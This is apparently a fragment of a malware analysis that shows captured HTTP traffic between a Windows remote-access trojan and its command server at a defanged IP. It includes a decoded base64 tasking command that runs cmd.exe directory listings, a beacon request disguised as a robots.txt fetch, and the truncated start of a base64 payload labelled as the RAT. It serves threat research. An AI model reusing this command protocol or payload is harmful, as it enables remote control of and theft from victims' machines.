 HTTP/1.1 200 OK
Content-Length: 92
Server: Microsoft-HTTPAPI/2.0
Date: Fri, 16 Jul 2021 02:31:18 GMT
base64 デコード
ExecYes/robots.txt|Exec|cmd.exe /c "dir d:¥ &&dir
c:¥users¥ "|60000
RXhlY1llcy9yb2JvdHMudHh0fEV4ZWN8Y21kLmV4ZSAvYyAiZGlyIGQ6XCAmJmRpciBjOlx1c2Vyc1wgInw2MDAwMA==
GET /robots.txt HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: ja-JP
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Pragma: no-cache
Host: 139.162.87[.]180
Cache-Control: max-age=259200
Connection: keep-alive
HTTP/1.1 200 OK
Content-Length: 142680
Server: Microsoft-HTTPAPI/2.0
Date: Fri, 16 Jul 2021 02:31:20 GMT
base64 デコード
BTSWindows RAT
TVqQAAMAAAAEAAAA//8AALgA[...]